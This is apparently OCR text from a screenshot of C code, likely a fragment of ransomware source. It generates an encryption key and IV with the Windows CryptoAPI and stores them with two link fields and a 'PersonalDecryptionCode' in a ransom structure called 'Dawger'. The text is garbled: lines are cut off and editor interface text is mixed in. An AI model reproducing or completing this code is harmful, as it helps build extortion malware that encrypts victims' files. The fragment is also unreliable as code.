 if ( !CryptAcquireContextW( &hProvider, 0, 0, PROV_RSA_FULL, CRYPT_VERIFYC
CopyMem
return;
Aa Abl .* Curre
BYTE InitializationVector[ 8 ];
CHAR EncryptedKey[ 16 ];
if ( !CryptGenRandom( hProvider, 8, InitializationVector ) )
CryptReleaseContext( hProvider, 0 );
RtlCopyMemory( &Dawger->IV, InitializationVector, sizeof( Dawger->IV ) );
GenerateRandomKey( EncryptedKey );
MessageBox( 0, EncryptedKey, "Decryption key",0 );
BYTE EncodedKey[ 32 ];
encode( EncryptedKey, EncodedKey );//32 bytes key
RtlCopyMemory( &Dawger->DecryptionKey, EncodedKey, sizeof( Dawger->DecryptionKey ) );
RtlCopyMemory( &Dawger->FirstLink, FirstLink, sizeof( Dawger->FirstLink ) );
RtlCopyMemory( &Dawger->SecondLink, SecondLink, sizeof( Dawger->SecondLink ) );
RtlCopyMemory( &Dawger->PersonalDecryptionCode, PersonalDecryptionCode, sizeof( Dawger->Per